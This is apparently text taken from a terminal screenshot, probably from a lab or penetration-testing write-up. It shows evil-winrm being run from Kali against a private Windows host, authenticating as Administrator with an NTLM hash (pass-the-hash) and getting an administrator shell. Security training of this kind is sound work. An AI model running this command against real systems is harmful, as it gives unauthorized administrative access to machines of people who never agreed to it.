 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# evil-winrm -i 192.168.242.150 -u "Administrator" -H "07fadc7e00643f5733e6c4449b2cf3e1"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
desktop-jjacr7o\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>